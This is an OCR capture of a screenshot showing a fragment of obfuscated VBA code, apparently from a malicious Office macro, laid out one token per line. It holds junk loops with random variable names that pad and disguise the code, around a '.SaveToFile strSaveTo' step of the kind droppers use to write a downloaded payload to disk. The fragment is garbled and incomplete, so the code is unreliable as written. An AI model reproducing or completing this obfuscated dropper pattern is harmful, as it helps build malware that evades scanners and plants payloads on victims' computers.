
Loop
Dim
 jeHJqwPYNt 
As
Integer
jeHJqwPYNt = 1339
Do
While
 jeHJqwPYNt < 1339 + 10
jeHJqwPYNt = jeHJqwPYNt + 1: 
DoEvents
Loop
    .SaveToFile strSaveTo
Dim
 mjuxMi 
As
Integer
mjuxMi = 168
Do
While
 mjuxMi < 168 + 10
mjuxMi = mjuxMi + 1: 
DoEvents
Loop
Dim
 nFNDje 
As
Integer
nFNDje = 2247
Do
While
 nFNDje < 2247 + 10
nFNDje = nFNDje + 1: 
DoEvents
Loop
    .
Close
Dim
 dyQdZloCY 
As
Integer